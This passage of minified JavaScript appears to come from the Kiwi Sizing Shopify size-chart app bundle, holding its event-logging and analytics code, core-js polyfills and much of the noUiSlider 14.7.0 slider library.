n=null!=arguments[t]?arguments[t]:{};t%2?c(Object(n),!0).forEach(function(t){d(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function d(e,t,n){return(t=function(e){var t=function(e,t){if("object"!=r(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var i=n.call(e,t||"default");if("object"!=r(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==r(t)?t:t+""}(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var p=o.default.API_PREFIX,v="".concat(p,"/log"),h=!1;var m=!1,g=!1;var y=[],b=!1;function S(e){var t;if(!window.inAdmin){var n=null;if(window.Shopify&&window.Shopify.theme&&(n={id:window.Shopify.theme.id,name:window.Shopify.theme.name,themeStoreID:window.Shopify.theme.theme_store_id}),h&&window.ga)switch((0,a.default)("[GA] log ".concat(e.event)),e.event){case"loadSizeChart.render.success":window.ga("send","event","KiwiSizing","sizeChartLoaded",e.data.productTitle||"",{nonInteraction:!0});break;case"openModal.sizeChart":window.ga("send","event","KiwiSizing","clickSizeChartLink",e.data.productTitle||"");break;case"openModal.floatButton":window.ga("send","event","KiwiSizing","clickSizeChartFloatButton",e.data.productTitle||"");break;case"openModal.recommender":window.ga("send","event","KiwiSizing","clickSizeRecommenderLink",e.data.productTitle||"")}y.push(f(f({},e),{},{data:f(f({},e.data),{},{SIZING_SCRIPT_VERSION:330,url:window.location.href,time:(new Date).getTime(),pageID:null===(t=window.KiwiSizing)||void 0===t||null===(t=t.data)||void 0===t?void 0:t.product,userID:window._ks_userID,theme:n})})),b||(b=!0,setTimeout(_,1500))}}function _(){b=!1;var e={shop:(0,u.default)(),event:"batchLogs",data:JSON.stringify(y)};y=[],(0,i.default)({url:v,method:"post",withCredentials:!0,handleTokens:!0,body:new URLSearchParams(e)},function(){(0,a.default)("Logged",e)})}},3061:(e,t,n)=>{"use strict";var r=n(9039);e.exports=function(e){return r(function(){var t=""[e]('"');return t!==t.toLowerCase()||t.split('"').length>3})}},3110:(e,t,n)=>{"use strict";var r=n(6518),i=n(7751),o=n(8745),a=n(9565),u=n(9504),s=n(9039),l=n(4901),c=n(757),f=n(7680),d=n(6933),p=n(4495),v=String,h=i("JSON","stringify"),m=u(/./.exec),g=u("".charAt),y=u("".charCodeAt),b=u("".replace),S=u(1.1.toString),_=/[\uD800-\uDFFF]/g,w=/^[\uD800-\uDBFF]$/,E=/^[\uDC00-\uDFFF]$/,T=!p||s(function(){var e=i("Symbol")("stringify detection");return"[null]"!==h([e])||"{}"!==h({a:e})||"{}"!==h(Object(e))}),O=s(function(){return'"\\udf06\\ud834"'!==h("\udf06\ud834")||'"\\udead"'!==h("\udead")}),k=function(e,t){var n=f(arguments),r=d(t);if(l(r)||void 0!==e&&!c(e))return n[1]=function(e,t){if(l(r)&&(t=a(r,this,v(e),t)),!c(t))return t},o(h,null,n)},x=function(e,t,n){var r=g(n,t-1),i=g(n,t+1);return m(w,e)&&!m(E,i)||m(E,e)&&!m(w,r)?"\\u"+S(y(e,0),16):e};h&&r({target:"JSON",stat:!0,arity:3,forced:T||O},{stringify:function(e,t,n){var r=f(arguments),i=o(T?k:h,null,r);return O&&"string"==typeof i?b(i,_,x):i}})},3138:e=>{"use strict";e.exports=function(e,t){}},3167:(e,t,n)=>{"use strict";var r=n(4901),i=n(34),o=n(2967);e.exports=function(e,t,n){var a,u;return o&&r(a=t.constructor)&&a!==n&&i(u=a.prototype)&&u!==n.prototype&&o(e,u),e}},3179:(e,t,n)=>{"use strict";var r=n(2140),i=n(6955);e.exports=r?{}.toString:function(){return"[object "+i(this)+"]"}},3288:(e,t,n)=>{"use strict";var r=n(9504),i=n(6840),o=Date.prototype,a="Invalid Date",u="toString",s=r(o[u]),l=r(o.getTime);String(new Date(NaN))!==a&&i(o,u,function(){var e=l(this);return e==e?s(this):a})},3307:(e,t,n)=>{"use strict";n(4185),Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r,i=(r=n(311))&&r.__esModule?r:{default:r};t.default=function(e){return(0,i.default)(null!=e,"Cannot be null"),e}},3335:e=>{e.exports=function(e,t){return e>t}},3362:(e,t,n)=>{"use strict";n(436),n(6499),n(2003),n(7743),n(1481),n(280)},3365:(e,t,n)=>{"use strict";var r=n(9565),i=n(9228),o=n(8551),a=n(34),u=n(7750),s=n(3470),l=n(655),c=n(5966),f=n(6682);i("search",function(e,t,n){return[function(t){var n=u(this),i=a(t)?c(t,e):void 0;return i?r(i,t,n):new RegExp(t)[e](l(n))},function(e){var r=o(this),i=l(e),a=n(t,r,i);if(a.done)return a.value;var u=r.lastIndex;s(u,0)||(r.lastIndex=0);var c=f(r,i);return s(r.lastIndex,u)||(r.lastIndex=u),null===c?-1:c.index}]})},3389:(e,t,n)=>{"use strict";var r=n(4576),i=n(3724),o=Object.getOwnPropertyDescriptor;e.exports=function(e){if(!i)return r[e];var t=o(r,e);return t&&t.value}},3392:(e,t,n)=>{"use strict";var r=n(9504),i=0,o=Math.random(),a=r(1.1.toString);e.exports=function(e){return"Symbol("+(void 0===e?"":e)+")_"+a(++i+o,36)}},3418:(e,t,n)=>{"use strict";var r=n(6518),i=n(7916);r({target:"Array",stat:!0,forced:!n(4428)(function(e){Array.from(e)})},{from:i})},3438:(e,t,n)=>{"use strict";var r=n(8551),i=n(34),o=n(6043);e.exports=function(e,t){if(r(e),i(t)&&t.constructor===e)return t;var n=o.f(e);return(0,n.resolve)(t),n.promise}},3451:(e,t,n)=>{"use strict";var r=n(6518),i=n(9504),o=n(421),a=n(34),u=n(9297),s=n(4913).f,l=n(8480),c=n(298),f=n(4124),d=n(3392),p=n(2744),v=!1,h=d("meta"),m=0,g=function(e){s(e,h,{value:{objectID:"O"+m++,weakData:{}}})},y=e.exports={enable:function(){y.enable=function(){},v=!0;var e=l.f,t=i([].splice),n={};n[h]=1,e(n).length&&(l.f=function(n){for(var r=e(n),i=0,o=r.length;i<o;i++)if(r[i]===h){t(r,i,1);break}return r},r({target:"Object",stat:!0,forced:!0},{getOwnPropertyNames:c.f}))},fastKey:function(e,t){if(!a(e))return"symbol"==typeof e?e:("string"==typeof e?"S":"P")+e;if(!u(e,h)){if(!f(e))return"F";if(!t)return"E";g(e)}return e[h].objectID},getWeakData:function(e,t){if(!u(e,h)){if(!f(e))return!0;if(!t)return!1;g(e)}return e[h].weakData},onFreeze:function(e){return p&&v&&f(e)&&!u(e,h)&&g(e),e}};o[h]=!0},3470:e=>{"use strict";e.exports=Object.is||function(e,t){return e===t?0!==e||1/e==1/t:e!=e&&t!=t}},3488:e=>{e.exports=function(e){return e}},3500:(e,t,n)=>{"use strict";var r=n(4576),i=n(7400),o=n(9296),a=n(235),u=n(6699),s=function(e){if(e&&e.forEach!==a)try{u(e,"forEach",a)}catch(t){e.forEach=a}};for(var l in i)i[l]&&s(r[l]&&r[l].prototype);s(o)},3506:(e,t,n)=>{"use strict";var r=n(3925),i=String,o=TypeError;e.exports=function(e){if(r(e))return e;throw new o("Can't set "+i(e)+" as a prototype")}},3517:(e,t,n)=>{"use strict";var r=n(9504),i=n(9039),o=n(4901),a=n(6955),u=n(7751),s=n(3706),l=function(){},c=u("Reflect","construct"),f=/^\s*(?:class|function)\b/,d=r(f.exec),p=!f.test(l),v=function(e){if(!o(e))return!1;try{return c(l,[],e),!0}catch(e){return!1}},h=function(e){if(!o(e))return!1;switch(a(e)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return p||!!d(f,s(e))}catch(e){return!0}};h.sham=!0,e.exports=!c||i(function(){var e;return v(v.call)||!v(Object)||!v(function(){e=!0})||e})?h:v},3599:(e,t,n)=>{var r=n(4394);e.exports=function(e,t,n){for(var i=-1,o=e.length;++i<o;){var a=e[i],u=t(a);if(null!=u&&(void 0===s?u==u&&!r(u):n(u,s)))var s=u,l=a}return l}},3607:(e,t,n)=>{"use strict";var r=n(2839).match(/AppleWebKit\/(\d+)\./);e.exports=!!r&&+r[1]},3635:(e,t,n)=>{"use strict";var r=n(9039),i=n(4576).RegExp;e.exports=r(function(){var e=i(".","s");return!(e.dotAll&&e.test("\n")&&"s"===e.flags)})},3640:(e,t,n)=>{"use strict";var r=n(8551),i=n(4270),o=TypeError;e.exports=function(e){if(r(this),"string"===e||"default"===e)e="string";else if("number"!==e)throw new o("Incorrect hint");return i(this,e)}},3706:(e,t,n)=>{"use strict";var r=n(9504),i=n(4901),o=n(7629),a=r(Function.toString);i(o.inspectSource)||(o.inspectSource=function(e){return a(e)}),e.exports=o.inspectSource},3709:(e,t,n)=>{"use strict";var r=n(2839).match(/firefox\/(\d+)/i);e.exports=!!r&&+r[1]},3717:(e,t)=>{"use strict";t.f=Object.getOwnPropertySymbols},3724:(e,t,n)=>{"use strict";var r=n(9039);e.exports=!r(function(){return 7!==Object.defineProperty({},1,{get:function(){return 7}})[1]})},3729:(e,t)=>{var n,r,i;r=[],void 0===(i="function"==typeof(n=function(){"use strict";var e="14.7.0";function t(e){return"object"==typeof e&&"function"==typeof e.to&&"function"==typeof e.from}function n(e){e.parentElement.removeChild(e)}function r(e){return null!=e}function i(e){e.preventDefault()}function o(e){return e.filter(function(e){return!this[e]&&(this[e]=!0)},{})}function a(e,t){return Math.round(e/t)*t}function u(e,t){var n=e.getBoundingClientRect(),r=e.ownerDocument,i=r.documentElement,o=m(r);return/webkit.*Chrome.*Mobile/i.test(navigator.userAgent)&&(o.x=0),t?n.top+o.y-i.clientTop:n.left+o.x-i.clientLeft}function s(e){return"number"==typeof e&&!isNaN(e)&&isFinite(e)}function l(e,t,n){n>0&&(p(e,t),setTimeout(function(){v(e,t)},n))}function c(e){return Math.max(Math.min(e,100),0)}function f(e){return Array.isArray(e)?e:[e]}function d(e){var t=(e=String(e)).split(".");return t.length>1?t[1].length:0}function p(e,t){e.classList&&!/\s/.test(t)?e.classList.add(t):e.className+=" "+t}function v(e,t){e.classList&&!/\s/.test(t)?e.classList.remove(t):e.className=e.className.replace(new RegExp("(^|\\b)"+t.split(" ").join("|")+"(\\b|$)","gi")," ")}function h(e,t){return e.classList?e.classList.contains(t):new RegExp("\\b"+t+"\\b").test(e.className)}function m(e){var t=void 0!==window.pageXOffset,n="CSS1Compat"===(e.compatMode||"");return{x:t?window.pageXOffset:n?e.documentElement.scrollLeft:e.body.scrollLeft,y:t?window.pageYOffset:n?e.documentElement.scrollTop:e.body.scrollTop}}function g(){return window.navigator.pointerEnabled?{start:"pointerdown",move:"pointermove",end:"pointerup"}:window.navigator.msPointerEnabled?{start:"MSPointerDown",move:"MSPointerMove",end:"MSPointerUp"}:{start:"mousedown touchstart",move:"mousemove touchmove",end:"mouseup touchend"}}function y(){var e=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e=!0}});window.addEventListener("test",null,t)}catch(e){}return e}function b(){return window.CSS&&CSS.supports&&CSS.supports("touch-action","none")}function S(e,t){return 100/(t-e)}function _(e,t,n){return 100*t/(e[n+1]-e[n])}function w(e,t){return _(e,e[0]<0?t+Math.abs(e[0]):t-e[0],0)}function E(e,t){return t*(e[1]-e[0])/100+e[0]}function T(e,t){for(var n=1;e>=t[n];)n+=1;return n}function O(e,t,n){if(n>=e.slice(-1)[0])return 100;var r=T(n,e),i=e[r-1],o=e[r],a=t[r-1],u=t[r];return a+w([i,o],n)/S(a,u)}function k(e,t,n){if(n>=100)return e.slice(-1)[0];var r=T(n,t),i=e[r-1],o=e[r],a=t[r-1];return E([i,o],(n-a)*S(a,t[r]))}function x(e,t,n,r){if(100===r)return r;var i=T(r,e),o=e[i-1],u=e[i];return n?r-o>(u-o)/2?u:o:t[i-1]?e[i-1]+a(r-e[i-1],t[i-1]):r}function A(t,n,r){var i;if("number"==typeof n&&(n=[n]),!Array.isArray(n))throw new Error("noUiSlider ("+e+"): 'range' contains invalid value.");if(!s(i="min"===t?0:"max"===t?100:parseFloat(t))||!s(n[0]))throw new Error("noUiSlider ("+e+"): 'range' value isn't numeric.");r.xPct.push(i),r.xVal.push(n[0]),i?r.xSteps.push(!isNaN(n[1])&&n[1]):isNaN(n[1])||(r.xSteps[0]=n[1]),r.xHighestCompleteStep.push(0)}function C(e,t,n){if(t)if(n.xVal[e]!==n.xVal[e+1]){n.xSteps[e]=_([n.xVal[e],n.xVal[e+1]],t,0)/S(n.xPct[e],n.xPct[e+1]);var r=(n.xVal[e+1]-n.xVal[e])/n.xNumSteps[e],i=Math.ceil(Number(r.toFixed(3))-1),o=n.xVal[e]+n.xNumSteps[e]*i;n.xHighestCompleteStep[e]=o}else n.xSteps[e]=n.xHighestCompleteStep[e]=n.xVal[e]}function I(e,t,n){var r;this.xPct=[],this.xVal=[],this.xSteps=[n||!1],this.xNumSteps=[!1],this.xHighestCompleteStep=[],this.snap=t;var i=[];for(r in e)e.hasOwnProperty(r)&&i.push([e[r],r]);for(i.length&&"object"==typeof i[0][0]?i.sort(function(e,t){return e[0][0]-t[0][0]}):i.sort(function(e,t){return e[0]-t[0]}),r=0;r<i.length;r++)A(i[r][1],i[r][0],this);for(this.xNumSteps=this.xSteps.slice(0),r=0;r<this.xNumSteps.length;r++)C(r,this.xNumSteps[r],this)}I.prototype.getDistance=function(t){var n,r=[];for(n=0;n<this.xNumSteps.length-1;n++){var i=this.xNumSteps[n];if(i&&t/i%1!=0)throw new Error("noUiSlider ("+e+"): 'limit', 'margin' and 'padding' of "+this.xPct[n]+"% range must be divisible by step.");r[n]=_(this.xVal,t,n)}return r},I.prototype.getAbsoluteDistance=function(e,t,n){var r,i=0;if(e<this.xPct[this.xPct.length-1])for(;e>this.xPct[i+1];)i++;else e===this.xPct[this.xPct.length-1]&&(i=this.xPct.length-2);n||e!==this.xPct[i+1]||i++;var o=1,a=t[i],u=0,s=0,l=0,c=0;for(r=n?(e-this.xPct[i])/(this.xPct[i+1]-this.xPct[i]):(this.xPct[i+1]-e)/(this.xPct[i+1]-this.xPct[i]);a>0;)u=this.xPct[i+1+c]-this.xPct[i+c],t[i+c]*o+100-100*r>100?(s=u*r,o=(a-100*r)/t[i+c],r=1):(s=t[i+c]*u/100*o,o=0),n?(l-=s,this.xPct.length+c>=1&&c--):(l+=s,this.xPct.length-c>=1&&c++),a=t[i+c]*o;return e+l},I.prototype.toStepping=function(e){return e=O(this.xVal,this.xPct,e)},I.prototype.fromStepping=function(e){return k(this.xVal,this.xPct,e)},I.prototype.getStep=function(e){return e=x(this.xPct,this.xSteps,this.snap,e)},I.prototype.getDefaultStep=function(e,t,n){var r=T(e,this.xPct);return(100===e||t&&e===this.xPct[r-1])&&(r=Math.max(r-1,1)),(this.xVal[r]-this.xVal[r-1])/n},I.prototype.getNearbySteps=function(e){var t=T(e,this.xPct);return{stepBefore:{startValue:this.xVal[t-2],step:this.xNumSteps[t-2],highestStep:this.xHighestCompleteStep[t-2]},thisStep:{startValue:this.xVal[t-1],step:this.xNumSteps[t-1],highestStep:this.xHighestCompleteStep[t-1]},stepAfter:{startValue:this.xVal[t],step:this.xNumSteps[t],highestStep:this.xHighestCompleteStep[t]}}},I.prototype.countStepDecimals=function(){var e=this.xNumSteps.map(d);return Math.max.apply(null,e)},I.prototype.convert=function(e){return this.getStep(this.toStepping(e))};var L={to:function(e){return void 0!==e&&e.toFixed(2)},from:Number},P={target:"target",base:"base",origin:"origin",handle:"handle",handleLower:"handle-lower",handleUpper:"handle-upper",touchArea:"touch-area",horizontal:"horizontal",vertical:"vertical",background:"background",connect:"connect",connects:"connects",ltr:"ltr",rtl:"rtl",textDirectionLtr:"txt-dir-ltr",textDirectionRtl:"txt-dir-rtl",draggable:"draggable",drag:"state-drag",tap:"state-tap",active:"active",tooltip:"tooltip",pips:"pips",pipsHorizontal:"pips-horizontal",pipsVertical:"pips-vertical",marker:"marker",markerHorizontal:"marker-horizontal",markerVertical:"marker-vertical",markerNormal:"marker-normal",markerLarge:"marker-large",markerSub:"marker-sub",value:"value",valueHorizontal:"value-horizontal",valueVertical:"value-vertical",valueNormal:"value-normal",valueLarge:"value-large",valueSub:"value-sub"},j={tooltips:".__tooltips",aria:".__aria"};function M(n){if(t(n))return!0;throw new Error("noUiSlider ("+e+"): 'format' requires 'to' and 'from' methods.")}function R(t,n){if(!s(n))throw new Error("noUiSlider ("+e+"): 'step' is not numeric.");t.singleStep=n}function D(t,n){if(!s(n))throw new Error("noUiSlider ("+e+"): 'keyboardPageMultiplier' is not numeric.");t.keyboardPageMultiplier=n}function N(t,n){if(!s(n))throw new Error("noUiSlider ("+e+"): 'keyboardDefaultStep' is not numeric.");t.keyboardDefaultStep=n}function z(t,n){if("object"!=typeof n||Array.isArray(n))throw new Error("noUiSlider ("+e+"): 'range' is not an object.");if(void 0===n.min||void 0===n.max)throw new Error("noUiSlider ("+e+"): Missing 'min' or 'max' in 'range'.");if(n.min===n.max)throw new Error("noUiSlider ("+e+"): 'range' 'min' and 'max' cannot be equal.");t.spectrum=new I(n,t.snap,t.singleStep)}function U(t,n){if(n=f(n),!Array.isArray(n)||!n.length)throw new Error("noUiSlider ("+e+"): 'start' option is incorrect.");t.handles=n.length,t.start=n}function F(t,n){if(t.snap=n,"boolean"!=typeof n)throw new Error("noUiSlider ("+e+"): 'snap' option must be a boolean.")}function H(t,n){if(t.animate=n,"boolean"!=typeof n)throw new Error("noUiSlider ("+e+"): 'animate' option must be a boolean.")}function B(t,n){if(t.animationDuration=n,"number"!=typeof n)throw new Error("noUiSlider ("+e+"): 'animationDuration' option must be a number.")}function V(t,n){var r,i=[!1];if("lower"===n?n=[!0,!1]:"upper"===n&&(n=[!1,!0]),!0===n||!1===n){for(r=1;r<t.handles;r++)i.push(n);i.push(!1)}else{if(!Array.isArray(n)||!n.length||n.length!==t.handles+1)throw new Error("noUiSlider ("+e+"): 'connect' option doesn't match handle count.");i=n}t.connect=i}function G(t,n){switch(n){case"horizontal":t.ort=0;break;case"vertical":t.ort=1;break;default:throw new Error("noUiSlider ("+e+"): 'orientation' option is invalid.")}}function K(t,n){if(!s(n))throw new Error("noUiSlider ("+e+"): 'margin' option must be numeric.");0!==n&&(t.margin=t.spectrum.getDistance(n))}function q(t,n){if(!s(n))throw new Error("noUiSlider ("+e+"): 'limit' option must be numeric.");if(t.limit=t.spectrum.getDistance(n),!t.limit||t.handles<2)throw new Error("noUiSlider ("+e+"): 'limit' option is only supported on linear sliders with 2 or more handles.")}function W(t,n){var r;if(!s(n)&&!Array.isArray(n))throw new Error("noUiSlider ("+e+"): 'padding' option must be numeric or array of exactly 2 numbers.");if(Array.isArray(n)&&2!==n.length&&!s(n[0])&&!s(n[1]))throw new Error("noUiSlider ("+e+"): 'padding' option must be numeric or array of exactly 2 numbers.");if(0!==n){for(Array.isArray(n)||(n=[n,n]),t.padding=[t.spectrum.getDistance(n[0]),t.spectrum.getDistance(n[1])],r=0;r<t.spectrum.xNumSteps.length-1;r++)if(t.padding[0][r]<0||t.padding[1][r]<0)throw new Error("noUiSlider ("+e+"): 'padding' option must be a positive number(s).");var i=n[0]+n[1],o=t.spectrum.xVal[0];if(i/(t.spectrum.xVal[t.spectrum.xVal.length-1]-o)>1)throw new Error("noUiSlider ("+e+"): 'padding' option must not exceed 100% of the range.")}}function J(t,n){switch(n){case"ltr":t.dir=0;break;case"rtl":t.dir=1;break;default:throw new Error("noUiSlider ("+e+"): 'direction' option was not recognized.")}}function Y(t,n){if("string"!=typeof n)throw new Error("noUiSlider ("+e+"): 'behaviour' must be a string containing options.");var r=n.indexOf("tap")>=0,i=n.indexOf("drag")>=0,o=n.indexOf("fixed")>=0,a=n.indexOf("snap")>=0,u=n.indexOf("hover")>=0,s=n.indexOf("unconstrained")>=0;if(o){if(2!==t.handles)throw new Error("noUiSlider ("+e+"): 'fixed' behaviour must be used with 2 handles");K(t,t.start[1]-t.start[0])}if(s&&(t.margin||t.limit))throw new Error("noUiSlider ("+e+"): 'unconstrained' behaviour cannot be used with margin or limit");t.events={tap:r||a,drag:i,fixed:o,snap:a,hover:u,unconstrained:s}}function $(t,n){if(!1!==n)if(!0===n){t.tooltips=[];for(var r=0;r<t.handles;r++)t.tooltips.push(!0)}else{if(t.tooltips=f(n),t.tooltips.length!==t.handles)throw new Error("noUiSlider ("+e+"): must pass a formatter for all handles.");t.tooltips.forEach(function(t){if("boolean"!=typeof t&&("object"!=typeof t||"function"!=typeof t.to))throw new Error("noUiSlider ("+e+"): 'tooltips' must be passed a formatter or 'false'.")})}}function X(e,t){e.ariaFormat=t,M(t)}function Z(e,t){e.format=t,M(t)}function Q(t,n){if(t.keyboardSupport=n,"boolean"!=typeof n)throw new Error("noUiSlider ("+e+"): 'keyboardSupport' option must be a boolean.")}function ee(e,t){e.documentElement=t}function te(t,n){if("string"!=typeof n&&!1!==n)throw new Error("noUiSlider ("+e+"): 'cssPrefix' must be a string or `false`.");t.cssPrefix=n}function ne(t,n){if("object"!=typeof n)throw new Error("noUiSlider ("+e+"): 'cssClasses' must be an object.");if("string"==typeof t.cssPrefix)for(var r in t.cssClasses={},n)n.hasOwnProperty(r)&&(t.cssClasses[r]=t.cssPrefix+n[r]);else t.cssClasses=n}function re(t){var n={margin:0,limit:0,padding:0,animate:!0,animationDuration:300,ariaFormat:L,format:L},i={step:{r:!1,t:R},keyboardPageMultiplier:{r:!1,t:D},keyboardDefaultStep:{r:!1,t:N},start:{r:!0,t:U},connect:{r:!0,t:V},direction:{r:!0,t:J},snap:{r:!1,t:F},animate:{r:!1,t:H},animationDuration:{r:!1,t:B},range:{r:!0,t:z},orientation:{r:!1,t:G},margin:{r:!1,t:K},limit:{r:!1,t:q},padding:{r:!1,t:W},behaviour:{r:!0,t:Y},ariaFormat:{r:!1,t:X},format:{r:!1,t:Z},tooltips:{r:!1,t:$},keyboardSupport:{r:!0,t:Q},documentElement:{r:!1,t:ee},cssPrefix:{r:!0,t:te},cssClasses:{r:!0,t:ne}},o={connect:!1,direction:"ltr",behaviour:"tap",orientation:"horizontal",keyboardSupport:!0,cssPrefix:"noUi-",cssClasses:P,keyboardPageMultiplier:5,keyboardDefaultStep:10};t.format&&!t.ariaFormat&&(t.ariaFormat=t.format),Object.keys(i).forEach(function(a){if(!r(t[a])&&void 0===o[a]){if(i[a].r)throw new Error("noUiSlider ("+e+"): '"+a+"' is required.");return!0}i[a].t(n,r(t[a])?t[a]:o[a])}),n.pips=t.pips;var a=document.createElement("div"),u=void 0!==a.style.msTransform,s=void 0!==a.style.transform;n.transformRule=s?"transform":u?"msTransform":"webkitTransform";var l=[["left","top"],["right","bottom"]];return n.style=l[n.dir][n.ort],n}function ie(t,a,s){var d,S,_,w,E,T,O=g(),k=b()&&y(),x=t,A=a.spectrum,C=[],I=[],L=[],P=0,M={},R=t.ownerDocument,D=a.documentElement||R.documentElement,N=R.body,z=-1,U=0,F=1,H=2,B="rtl"===R.dir||1===a.ort?0:100;function V(e,t){var n=R.createElement("div");return t&&p(n,t),e.appendChild(n),n}function G(e,t){var n=V(e,a.cssClasses.origin),r=V(n,a.cssClasses.handle);return V(r,a.cssClasses.touchArea),r.setAttribute("data-handle",t),a.keyboardSupport&&(r.setAttribute("tabindex","0"),r.addEventListener("keydown",function(e){return ge(e,t)})),r.setAttribute("role","slider"),r.setAttribute("aria-orientation",a.ort?"vertical":"horizontal"),0===t?p(r,a.cssClasses.handleLower):t===a.handles-1&&p(r,a.cssClasses.handleUpper),n}function K(e,t){return!!t&&V(e,a.cssClasses.connect)}function q(e,t){var n=V(t,a.cssClasses.connects);S=[],(_=[]).push(K(n,e[0]));for(var r=0;r<a.handles;r++)S.push(G(t,r)),L[r]=r,_.push(K(n,e[r+1]))}function W(e){return p(e,a.cssClasses.target),0===a.dir?p(e,a.cssClasses.ltr):p(e,a.cssClasses.rtl),0===a.ort?p(e,a.cssClasses.horizontal):p(e,a.cssClasses.vertical),p(e,"rtl"===getComputedStyle(e).direction?a.cssClasses.textDirectionRtl:a.cssClasses.textDirectionLtr),V(e,a.cssClasses.base)}function J(e,t){return!!a.tooltips[t]&&V(e.firstChild,a.cssClasses.tooltip)}function Y(){return x.hasAttribute("disabled")}function $(e){return S[e].hasAttribute("disabled")}function X(){E&&(_e("update"+j.tooltips),E.forEach(function(e){e&&n(e)}),E=null)}function Z(){X(),E=S.map(J),be("update"+j.tooltips,function(e,t,n){if(E[t]){var r=e[t];!0!==a.tooltips[t]&&(r=a.tooltips[t].to(n[t])),E[t].innerHTML=r}})}function Q(){_e("update"+j.aria),be("update"+j.aria,function(e,t,n,r,i){L.forEach(function(e){var t=S[e],r=Ee(I,e,0,!0,!0,!0),o=Ee(I,e,100,!0,!0,!0),u=i[e],s=a.ariaFormat.to(n[e]);r=A.fromStepping(r).toFixed(1),o=A.fromStepping(o).toFixed(1),u=A.fromStepping(u).toFixed(1),t.children[0].setAttribute("aria-valuemin",r),t.children[0].setAttribute("aria-valuemax",o),t.children[0].setAttribute("aria-valuenow",u),t.children[0].setAttribute("aria-valuetext",s)})})}function ee(t,n,r){if("range"===t||"steps"===t)return A.xVal;if("count"===t){if(n<2)throw new Error("noUiSlider ("+e+"): 'values' (>= 2) required for mode 'count'.");var i=n-1,o=100/i;for(n=[];i--;)n[i]=i*o;n.push(100),t="positions"}return"positions"===t?n.map(function(e){return A.fromStepping(r?A.getStep(e):e)}):"values"===t?r?n.map(function(e){return A.fromStepping(A.getStep(A.toStepping(e)))}):n:void 0}function te(e,t,n){function r(e,t){return(e+t).toFixed(7)/1}var i={},a=A.xVal[0],u=A.xVal[A.xVal.length-1],s=!1,l=!1,c=0;return(n=o(n.slice().sort(function(e,t){return e-t})))[0]!==a&&(n.unshift(a),s=!0),n[n.length-1]!==u&&(n.push(u),l=!0),n.forEach(function(o,a){var u,f,d,p,v,h,m,g,y,b,S=o,_=n[a+1],w="steps"===t;if(w&&(u=A.xNumSteps[a]),u||(u=_-S),!1!==S)for(void 0===_&&(_=S),u=Math.max(u,1e-7),f=S;f<=_;f=r(f,u)){for(g=(v=(p=A.toStepping(f))-c)/e,b=v/(y=Math.round(g)),d=1;d<=y;d+=1)i[(h=c+d*b).toFixed(5)]=[A.fromStepping(h),0];m=n.indexOf(f)>-1?F:w?H:U,!a&&s&&f!==_&&(m=0),f===_&&l||(i[p.toFixed(5)]=[f,m]),c=p}}),i}function ne(e,t,n){var r=R.createElement("div"),i=[];i[U]=a.cssClasses.valueNormal,i[F]=a.cssClasses.valueLarge,i[H]=a.cssClasses.valueSub;var o=[];o[U]=a.cssClasses.markerNormal,o[F]=a.cssClasses.markerLarge,o[H]=a.cssClasses.markerSub;var u=[a.cssClasses.valueHorizontal,a.cssClasses.valueVertical],s=[a.cssClasses.markerHorizontal,a.cssClasses.markerVertical];function l(e,t){var n=t===a.cssClasses.value,r=n?i:o;return t+" "+(n?u:s)[a.ort]+" "+r[e]}function c(e,i,o){if((o=t?t(i,o):o)!==z){var u=V(r,!1);u.className=l(o,a.cssClasses.marker),u.style[a.style]=e+"%",o>U&&((u=V(r,!1)).className=l(o,a.cssClasses.value),u.setAttribute("data-value",i),u.style[a.style]=e+"%",u.innerHTML=n.to(i))}}return p(r,a.cssClasses.pips),p(r,0===a.ort?a.cssClasses.pipsHorizontal:a.cssClasses.pipsVertical),Object.keys(e).forEach(function(t){c(t,e[t][0],e[t][1])}),r}function ie(){w&&(n(w),w=null)}function oe(e){ie();var t=e.mode,n=e.density||1,r=e.filter||!1,i=te(n,t,ee(t,e.values||!1,e.stepped||!1)),o=e.format||{to:Math.round};return w=x.appendChild(ne(i,r,o))}function ae(){var e=d.getBoundingClientRect(),t="offset"+["Width","Height"][a.ort];return 0===a.ort?e.width||d[t]:e.height||d[t]}function ue(e,t,n,r){var i=function(i){return!!(i=se(i,r.pageOffset,r.target||t))&&!(Y()&&!r.doNotReject)&&!(h(x,a.cssClasses.tap)&&!r.doNotReject)&&!(e===O.start&&void 0!==i.buttons&&i.buttons>1)&&(!r.hover||!i.buttons)&&(k||i.preventDefault(),i.calcPoint=i.points[a.ort],void n(i,r))},o=[];return e.split(" ").forEach(function(e){t.addEventListener(e,i,!!k&&{passive:!0}),o.push([e,i])}),o}function se(e,t,n){var r,i,o=0===e.type.indexOf("touch"),a=0===e.type.indexOf("mouse"),u=0===e.type.indexOf("pointer");if(0===e.type.indexOf("MSPointer")&&(u=!0),"mousedown"===e.type&&!e.buttons&&!e.touches)return!1;if(o){var s=function(e){return e.target===n||n.contains(e.target)||e.target.shadowRoot&&e.target.shadowRoot.contains(n)};if("touchstart"===e.type){var l=Array.prototype.filter.call(e.touches,s);if(l.length>1)return!1;r=l[0].pageX,i=l[0].pageY}else{var c=Array.prototype.find.call(e.changedTouches,s);if(!c)return!1;r=c.pageX,i=c.pageY}}return t=t||m(R),(a||u)&&(r=e.clientX+t.x,i=e.clientY+t.y),e.pageOffset=t,e.points=[r,i],e.cursor=a||u,e}function le(e){var t=100*(e-u(d,a.ort))/ae();return t=c(t),a.dir?100-t:t}function ce(e){var t=100,n=!1;return S.forEach(function(r,i){if(!$(i)){var o=I[i],a=Math.abs(o-e);(a<t||a<=t&&e>o||100===a&&100===t)&&(n=i,t=a)}}),n}function fe(e,t){"mouseout"===e.type&&"HTML"===e.target.nodeName&&null===e.relatedTarget&&pe(e,t)}function de(e,t){if(-1===navigator.appVersion.indexOf("MSIE 9")&&0===e.buttons&&0!==t.buttonsProperty)return pe(e,t);var n=(a.dir?-1:1)*(e.calcPoint-t.startCalcPoint);Oe(n>0,100*n/t.baseSize,t.locations,t.handleNumbers)}function 